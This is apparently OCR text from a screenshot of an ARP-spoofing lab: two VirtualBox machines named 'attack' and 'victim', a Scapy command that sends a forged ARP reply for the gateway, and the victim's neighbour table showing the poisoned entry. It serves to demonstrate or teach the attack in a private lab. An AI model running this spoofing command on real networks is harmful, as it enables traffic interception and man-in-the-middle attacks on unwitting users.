 attack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Scapy v2.4.3 11:54 上午
Scapy v2.4.3
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
>>> arpspoofed=Ether()/ARP(op=2, psrc="192.168.1.1", pdst="192.168.1.15", hwdst="08:00:
...: 27:e0:ca:33")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
victim [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
kate... 截图 11:54 上午
kate@bogon: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@bogon:/home/kate# ip neigh show
192.168.1.1 dev eth0 lladdr 08:00:27:e0:ca:33 REACHABLE
192.168.1.98 dev eth0 lladdr 08:00:27:e0:ca:33 STALE
root@bogon:/home/kate#
新